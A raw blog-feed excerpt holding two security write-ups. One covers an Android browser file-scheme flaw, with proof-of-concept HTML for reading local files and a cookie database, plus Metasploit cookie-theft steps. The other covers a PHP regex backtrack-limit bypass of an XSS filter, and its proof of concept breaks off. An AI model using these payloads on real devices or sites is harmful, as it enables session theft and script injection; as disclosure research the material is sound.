border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBKerdVm7x70gdenaNiPwi_3oyQ1TY0r1D9dKMODbevutZgeEAbRPe5SKz06qKTE2z4rB_bUo1MowOWq2oTjiBREYmn5RWwsY7C45EJr8RZRhPmuQeb0SQZZ4KTLLz22dly8yLLK5O1zQ\/s1600\/_76596407_76592059.jpg\" height=\"180\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Etl;dr \u003C\/b\u003EThis exploit is an issue present in Android browser \u0026lt; 4.4 and several other android browsers which allows an attacker to read sqlite cookie database file and hence exposing all cookies. Along with it we also talk about a Cross Scheme Data exposure attack in Android \u0026lt; 4.4.\u003Cbr \/\u003E\n\u003Ch4\u003E\nIntroduction\u003C\/h4\u003E\nDuring my research on ASOP (Stock Browser) I found out that is is possible to open links to local files using file:\/\/ protocol by from a webpage by selecting \"\u003Cb\u003EOpen Link in New tab\u003C\/b\u003E\" from the context menu\". This itself is does not represent a vulnerability unless there is a way to read local files and use be able to retrieve the files remotely. However, what caught my attention here is this by default is not permitted browsers such as Chrome, Firefox, Opera etc.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nThe following screenshot demonstrates the error which is obtained when trying to access a local file from context menu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifbU_XZKD3-CwcTIZhnKVBeYS63GQsH1fENOd15QJWXBhP2fHHyBqlIZZgdmEqNuhdAoOH061Nw8iD9aMLdPKd5lpFd4Jbbs3J4xp4n9WX40H13U-uOKDpzfaAOMIgrCY_uAunZgn2Itg\/s1600\/khoso.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifbU_XZKD3-CwcTIZhnKVBeYS63GQsH1fENOd15QJWXBhP2fHHyBqlIZZgdmEqNuhdAoOH061Nw8iD9aMLdPKd5lpFd4Jbbs3J4xp4n9WX40H13U-uOKDpzfaAOMIgrCY_uAunZgn2Itg\/s1600\/khoso.png\" height=\"115\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nAttack Plan\u0026nbsp;\u003C\/h4\u003E\nIn order to exploit this issue, the following was the attack plan we came up with:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Ei) \u003C\/b\u003EUser visits \u003Cb\u003EAttacker.com.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003Eii) Attacker.com \u003C\/b\u003Eforces a download (exploit.html) on the victim's browser using content disposition header. The purpose of the exploit.html would be read local files and send it back to the attacker.\u003Cbr \/\u003E\n\u003Cb\u003Eiii) \u003C\/b\u003EThe victim opens up a link by selecting \"\u003Cb\u003EOpen Link in New tab\u003C\/b\u003E\" which opens the local file exploit.html which was forced as download. \u003Cbr \/\u003E\n\u003Cb\u003Eiv) \u003C\/b\u003EOur file exploit.html would then be reading other local files and sending it back to the attacker.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn order to write an effective exploit for the attack, I coped up with\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/harupuxa\" rel=\"nofollow\" target=\"_blank\"\u003E Haru Sugiyama\u003C\/a\u003E\u003C\/b\u003E a Security researcher from Japan. He came up with the following POC:\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.blogger.com\/goog_841362288\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/133.242.134.241\/firefox\/test.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/133.242.134.241\/firefox\/test.html\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUpon accessing the above page from android browser, it would first force the following file \"\u003Cb\u003Eexploit.html\u003C\/b\u003E\".\u0026nbsp;Both FireFox and Android browser save files to '\u003Cb\u003E\/sdcard\/Download\/exploit.html\u003C\/b\u003E' in case sdcard is available. The exploit.html file would then try reading the other local files. However, this was not easy as it looked at first sight. Let's first talk about how the results from Android Gingerbread were different from Jellbeans.\u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E\n\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cb\u003EAndroid Gingerbread:Observations\u003C\/b\u003E\u003C\/h4\u003E\nIn case of Android Gingerbread Emulator build 2.3 we are easily able to read other local files, this represents a vulnerability as in the browser, as it effectively allows a website to perform cross domains data theft and hence violating the \u003Cb\u003Esame-origin-policy\u003C\/b\u003E. The impact however is not large as roughly 11.4% of the users now use Android Gingerbread and they are dying slowly just like windows xp.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAE9yGqAlz0CXVqVz8jrwTUHElvlyfzC-wBxSudn04SFMzYiNfb8bJPjMBCOaLgVthFSUHtwjErnEF2SPAItRDoGCbl8mASUO_Lysjea6_CVTfuvPicn_Nl3kY38MONRovW4PC2W87cl0\/s1600\/6bb44c670f3a1d59f7823d15ea6bf76d_b.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAE9yGqAlz0CXVqVz8jrwTUHElvlyfzC-wBxSudn04SFMzYiNfb8bJPjMBCOaLgVthFSUHtwjErnEF2SPAItRDoGCbl8mASUO_Lysjea6_CVTfuvPicn_Nl3kY38MONRovW4PC2W87cl0\/s1600\/6bb44c670f3a1d59f7823d15ea6bf76d_b.jpg\" height=\"257\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E\n\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cb\u003EAndroid JellyBeans: Observations\u003C\/b\u003E\u003C\/h4\u003E\nIn case jellybeans we found out that a local file was not able to read a local files, \u0026nbsp;We then tried our old null byte trick and it worked like a charm.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe following is the POC:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u0026lt;button onclick=\"exploit()\"\u0026gt;Read iframe\u0026lt;\/button\u0026gt;\u003Cbr \/\u003E\n\u0026lt;button onclick=\"window.open('\\u0000javascript:alert(document.body.innerHTML)','test')\"\u0026gt;Try \\u0000\u0026lt;\/button\u0026gt;\u003Cbr \/\u003E\n\u0026lt;iframe src=\"file:\/default.prop\" name=\"test\" style='width:100%;height:200'\u0026gt;\u0026lt;\/iframe\u0026gt;\u003Cbr \/\u003E\n\u0026lt;script\u0026gt;\u003Cbr \/\u003E\nfunction exploit() {\u003Cbr \/\u003E\n\u0026nbsp; var iframe = document.getElementsByTagName('iframe')[0];\u003Cbr \/\u003E\n\u0026nbsp; try{\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; alert(\"Try to read local file.\");\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; alert(\"contentWindow:\"+iframe.contentWindow);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; alert(\"document:\"+iframe.contentWindow.document);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; alert(\"body:\"+iframe.contentWindow.document.body);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; alert(\"innerHTML:\"+iframe.contentWindow.document.body.innerHTML);\u003Cbr \/\u003E\n\u0026nbsp; } catch(e) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; alert(e);\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u0026lt;\/script\u0026gt;\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nHowever, due to the discovery of \u003Cb\u003E\u003Ca href=\"http:\/\/www.rafayhackingarticles.net\/2014\/08\/android-browser-same-origin-policy.html\" target=\"_blank\"\u003ECVE-2014-6041\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Ethe nullbytes issue was already patched and the above exploit did not work on patched devices.\u003Cbr \/\u003E\n\u003Ch4\u003E\nIntent URL Scheme Attack\u003C\/h4\u003E\n\u003Cdiv\u003E\nBased upon our above findings it was concluded that in Android Jellybeans the access to local files was not an issue due to the fact that a local file could not read other local files. However Joe Vennix from metasploit team came up with a more strong way to exploit it by abusing the intent scheme. The following paper -\u0026gt;\u0026nbsp;\u003Ca href=\"http:\/\/www.mbsd.jp\/Whitepaper\/IntentScheme.pdf\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.mbsd.jp\/Whitepaper\/IntentScheme.pdf\u003C\/a\u003E describes a potential way of exploiting this issue. \u0026nbsp;The following is the POC described in the paper:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHxC0nMOxMptAVTU-_VgVfmbHxB5bxfmOYJPM5mCY9nhPkRiCDDbcr5veVZu_3FJ4FtAjYaJnaShwrl3dL-fZjAWIRrL5JFOyU-b2FB9AKSikc7jwRQPMC507VCZnQ2bhsNNDhD-G9IfM\/s1600\/khoso.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHxC0nMOxMptAVTU-_VgVfmbHxB5bxfmOYJPM5mCY9nhPkRiCDDbcr5veVZu_3FJ4FtAjYaJnaShwrl3dL-fZjAWIRrL5JFOyU-b2FB9AKSikc7jwRQPMC507VCZnQ2bhsNNDhD-G9IfM\/s1600\/khoso.png\" height=\"78\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nThe idea behind the attack vector is to saved a cookie containing javaScript code and trick the victim into opening the sqlite database file. Upon viewing the injected javascript would be executed in the context of a cookie file and would grab the rest of the cookies from the database file.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EFollowing is the basic POC, when when executed would read the entire webviewCookieChromium.db file.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u0026lt;!doctype html\u0026gt;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;html\u0026gt;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;head\u0026gt;\u0026lt;meta name=\"viewport\" content=\"width=device-width, user-scalable=no\" \/\u0026gt;\u0026lt;\/head\u0026gt;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;body style='width:100%;font-size: 16px;'\u0026gt;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;a href='file:\/\/\/data\/data\/com.android.browser\/databases\/webviewCookiesChromium.db'\u0026gt;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Redirecting... To continue, tap and hold here, then choose \"Open in a new tab\"\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;\/a\u0026gt;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;script\u0026gt;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;document.cookie='x=\u0026lt;img src=x onerror=prompt(document.body.innerHTML)\u0026gt;'; \u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E  \u003C\/span\u003E \u0026lt;\/script\u0026gt;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;\/body\u0026gt;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;\/html\u0026gt;\u003C\/div\u003E\n\u003Cbr \/\u003E\nJoe has created a\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/rapid7\/metasploit-framework\/pull\/4461\" rel=\"nofollow\" target=\"_blank\"\u003EMetasploit module\u003C\/a\u003E, which automates the process of stealing the cookies and sending it back to you , since the db file also contains httponly cookies as well this attack is quite dangerous.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nSteps to Reproduce with Metasploit\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nThe following screenshots would walk you through the process of exploiting and retrieving the cookies:\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EStep 1 - Setting up the Module\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3viYOYj2rxpPrZv6A_8JWYvlFqIsfCaOieJ0Z359MIkMB8wCR8ZEsWqTDBXIS0Cny6ZYq19GwIDlIgPE5Qj5nFRN5_7f8zD_6DLJfYeLUJjGXirOQJjBKrEVwwMdGcRGnW6dRirKOmd4\/s1600\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3viYOYj2rxpPrZv6A_8JWYvlFqIsfCaOieJ0Z359MIkMB8wCR8ZEsWqTDBXIS0Cny6ZYq19GwIDlIgPE5Qj5nFRN5_7f8zD_6DLJfYeLUJjGXirOQJjBKrEVwwMdGcRGnW6dRirKOmd4\/s1600\/1.png\" height=\"86\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cb\u003EStep 2 - Stealing The Cookies\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nAll you need to sit back and watch the cookies coming to you.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb8489ZwTJpTNOj3BvoRHxZciP3hk2Cjx1a8suklhAjAhJMMwuYA9sYHSY8l-vAwNcHEScs7uZ6Tho3wueZ3ZNbGXRBwkZTkZ5-oQVPlfLYGZUEKKBwGWf0emTkJ3mgTH5UPsgX_hTbnY\/s1600\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb8489ZwTJpTNOj3BvoRHxZciP3hk2Cjx1a8suklhAjAhJMMwuYA9sYHSY8l-vAwNcHEScs7uZ6Tho3wueZ3ZNbGXRBwkZTkZ5-oQVPlfLYGZUEKKBwGWf0emTkJ3mgTH5UPsgX_hTbnY\/s1600\/2.png\" height=\"402\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EStep 3 - Enjoy\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW1chOngsKLA5R45XwqWxNQ4-YkogiHL7JoCTqAQIAtLvpVRnEFJiOK2K42l6971-8kdUFlmD9VLUsxdfoSEsX0k1poNLT5xaIVsE8sgnQecVQoCD3givPErlFAO9WBhUd5irFayTvSfg\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW1chOngsKLA5R45XwqWxNQ4-YkogiHL7JoCTqAQIAtLvpVRnEFJiOK2K42l6971-8kdUFlmD9VLUsxdfoSEsX0k1poNLT5xaIVsE8sgnQecVQoCD3givPErlFAO9WBhUd5irFayTvSfg\/s1600\/images.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\nPatch\u003C\/h4\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nThe access to the data directory was tightened back in Feb 2014, however due to the android patch policies the patch did not make to most of the vendors.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\nCredits\u003C\/h4\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nI would like to thank \u003Cu\u003ETod Beardsley\u003C\/u\u003E and \u003Cu\u003EJoe Vennix\u003C\/u\u003E \u0026nbsp;from the metasploit team for their extensive support with analyzing and helping to co-ordinate with Google effectively. As well as \u003Cu\u003EHaru Sugiyama \u003C\/u\u003Efor his help and support.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/android-browser-cross-scheme-data.html\";\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/1980954927884975816\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2014\/12\/android-browser-cross-scheme-data.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/1980954927884975816"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/1980954927884975816"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2014\/12\/android-browser-cross-scheme-data.html","title":"Android Browser Cross Scheme Data Exposure + Intent Scheme Attack "}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBKerdVm7x70gdenaNiPwi_3oyQ1TY0r1D9dKMODbevutZgeEAbRPe5SKz06qKTE2z4rB_bUo1MowOWq2oTjiBREYmn5RWwsY7C45EJr8RZRhPmuQeb0SQZZ4KTLLz22dly8yLLK5O1zQ\/s72-c\/_76596407_76592059.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-7947377394094170043"},"published":{"$t":"2014-12-25T03:33:00.003-08:00"},"updated":{"$t":"2020-05-27T14:34:06.824-07:00"},"title":{"type":"text","$t":"Bad Meets evil - PHP meets Regular Expressions"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\ntwi\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7HER88k3vwKWl5guhyEmN4abQ-TOI0skeTFE2LripANyGD4oHpUYMTv27yUNn0u15EyxZ9l7tYXfCi4dVRaRQGqru-6JmXPwK2Ie-mq6lLPRzN3jnmVl1xUGxx7B6iU-303ZEMk3IZsE\/s1600\/5836012758_17e9e3438a_b.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7HER88k3vwKWl5guhyEmN4abQ-TOI0skeTFE2LripANyGD4oHpUYMTv27yUNn0u15EyxZ9l7tYXfCi4dVRaRQGqru-6JmXPwK2Ie-mq6lLPRzN3jnmVl1xUGxx7B6iU-303ZEMk3IZsE\/s1600\/5836012758_17e9e3438a_b.jpg\" height=\"640\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThis article would briefly discuss the reason why Regular Expressions might not be suitable for filtersand how things could turn miserably bad when PHP comes is used with Regular Expressions. The post would then continue with the write-up of a relevant scenario based challenge, and finally will conclude with the author’s opinion on the topic.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nCommon pitfalls of Regular expressions\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nRegEx (Regular expressions) are commonly used for pattern matching, searching and replacing purposes; which are handy for string manipulation in different supported back-end programming languages. In reality, there are ton of filters\u0026nbsp;\u003Cb\u003E[1]\u0026nbsp;\u003C\/b\u003Ewhich heavily rely upon RegEx to filter out malicious inputs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe have already witnessed \u003Cb\u003E[2]\u003C\/b\u003E why RegEx might not be considered as a good idea. However, one might argue that it is the programmers' fault (or rather choice of options) - they do not consider all the possible test cases for an attack surface scenario. I simply couldn't disagree with this statement. In fact, the Microsoft's current XSS filter \u003Cb\u003E[3]\u003C\/b\u003E is a good example of it. Following are some of the problems:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EProblem#1:\u003C\/b\u003E\u003C\/i\u003E Under the hood for the first problem, the filter currently employs a very long RegEx, to which surprisingly, has no public bypasses available. But one should not forget it actually evolves from the previous vulnerable versions, and one really must have the patience to write such a tedious RegEx. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EProblem#2:\u003C\/b\u003E\u003C\/i\u003E The second problem is that even with a functional RegEx, this entirely could lead to different vulnerabilities. Yes; I'm talking about ReDoS(Regular Expression Denial of Service), an attack which happens to be surfaced in bad constructed Regex wherein attackers could compromise the availability of the application with a specially crafted input. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn a long run, with the programmer’s perspective, it might be a bit tedious for developers to handle both functionality and security at one hand. Therefore, we conclude that RegEx (Regular Expressions) should be considered evil when being heavily used in filters.\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nPHP + RegEx = ?\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nPHP itself is not bad, however when combined with regex becomes bad. Regarding RegEx, Most of the used RegEx functions (i.e. preg_*) in PHP are based upon the \u003Cb\u003EPCRE library\u003C\/b\u003E. The engine itself is not only deficient in terms of performance, but it also opens to have a potential gateway to REDOS vulnerabilities.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs we can see from a REDOS issue in PHP's famous frame work Code Igniter \u003Cb\u003E[4]\u003C\/b\u003E, a non-harmful RegEx (e.g. `\/[a-z]+=\/`) can cause a serious performance damange. More importantly, there is a fatal design flaw. In order to prevent resource exhaustion, PHP is so smart that it provides an option called \u003Cb\u003Epcre.backtrack_limit. \u003C\/b\u003EWhat it does is to limit the number of backtracks (backtrack is a common cause of ReDoS). But what if the number of backtracks reaches the limit? Well, it just doesn't care. In other words, it is possible to evade specific protections when the conditions are met.\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nThe write-up\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\nIn order to demonstrate how serious the problem could be, I had ended up creating a mini XSS puzzle of the kcal.pw series. Here is the sample code for this puzzle:\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n$xss = $_POST['xss'];\u003Cbr \/\u003E\nif (preg_match('\/\u0026lt;(?:\\w+)\\W+?[\\w]\/', $xss)) {\u003Cbr \/\u003E\necho '\u0026lt;p\u0026gt;I don\\'t think so\u0026lt;\/p\u0026gt;';\u003Cbr \/\u003E\n} else {\u003Cbr \/\u003E\necho $xss;\u003Cbr \/\u003E\n}\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\nLet’s take a look at the following RegEx and what see it does: ```\/\u0026lt;(?:\\w+)\\W+?[\\w]\/```\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt detects any presence of an open tag, followed by any potential attributes, separators and whatsoever. Although the RegEx looks specious, it is technically sufficient for preventing XSS in HTML context. If you look closely, you will find the RegEx utilizes non-greedy matching which requires backtracking. As mentioned before, PHP has a default backtrack limit (pcre.backtrack_limit, 100000). However, PHP favours \"fail silently\", which makes pcre_match simply returns false instead of throwing an exception when the input reaches the limit. As a result, submitting a long enough payload will bypass the filter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet’s try using the preg_match function to test the regular expression with a large number of A’s:\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nvar_dump(preg_match('\/\u0026lt;(?:\\w+)\\W+?[\\w]\/', '\u0026lt;a\/'.str_repeat('\\\\', 1000000).'\/a'))\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\nThe proof of concept is simple. It simulates the input being matched with the vulnerable RegEx (A being repeated 1000000 times). And it does return false.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nProof Of Concept\u003C\/h4\u003E\n\u003C\/div\u003E\nThe following is a complete proof of concept that would generate alert(1) on the challenge domain:\u003Cbr \/\u003E\n\u003Cblockquote\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u0026lt;form action=\"http:\/\/s30003-101809-vkp.tarentum.hack.me\/index.php\" method=\"post\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;textarea style=\"display: none\" name=\"xss\"\u0026gt;\u0026lt;\/textarea\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;\/form\u0026gt;\u003Cbr \/\u003E\n\u0026lt;script\u0026gt;\u003Cbr \/\u003E\ndocument.forms[0].xss.value = 